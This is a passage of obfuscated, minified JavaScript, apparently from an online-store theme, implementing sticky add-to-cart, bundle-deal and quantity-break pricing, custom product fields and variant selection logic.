_0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let 